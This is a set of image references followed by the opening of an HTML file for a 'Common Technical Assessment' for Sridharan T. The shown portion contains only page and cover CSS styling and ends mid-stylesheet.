





<file: assessment/Sridharan_T_CommonAssessment.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8"/>
  <title>Common Technical Assessment – Sridharan T</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500&display=swap');

    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      font-family: 'Inter', sans-serif;
      font-size: 13px;
      color: #1a1a1a;
      background: #fff;
      line-height: 1.75;
    }

    .page {
      width: 210mm;
      margin: 0 auto;
      background: #fff;
    }

    /* ── Cover ── */
    .cover {
      min-height: 297mm;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      padding: 60px 56px 48px;
      border-bottom: 1px solid #e5e5e5;
      page-break-after: always;
    }

